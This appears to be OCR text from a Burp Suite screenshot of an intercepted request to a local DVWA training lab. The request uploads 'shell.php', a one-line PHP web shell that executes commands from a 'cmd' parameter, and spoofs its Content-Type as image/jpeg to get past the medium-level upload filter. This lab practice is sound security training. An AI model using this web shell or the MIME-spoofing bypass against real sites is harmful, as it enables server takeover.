 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------923155701156204210244460088
8 Content-Length: 521
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/vulnerabilities/upload/
12 Cookie: PHPSESSID=hdmfsglk5fjk7sm75comj76o05; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------923155701156204210244460088
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 100000
23 -----------------------------923155701156204210244460088
24 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
25 Content-Type: image/jpeg
26
27 <?php if(isset($_GET['cmd'])){ system($_GET['cmd']); } ?>
28
29 -----------------------------923155701156204210244460088
30 Content-Disposition: form-data; name="Upload"
31
32 Upload
33 -----------------------------923155701156204210244460088--
34
Inspector
Selection 23 (0x17)
Selected text
ontent-Type: image/jpeg
Decoded from: Select
ontent-Type: image/jpeg
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 16
Inspector
Notes
Search 0 matches
Event log (6) All issues Memory: 125.7MB
0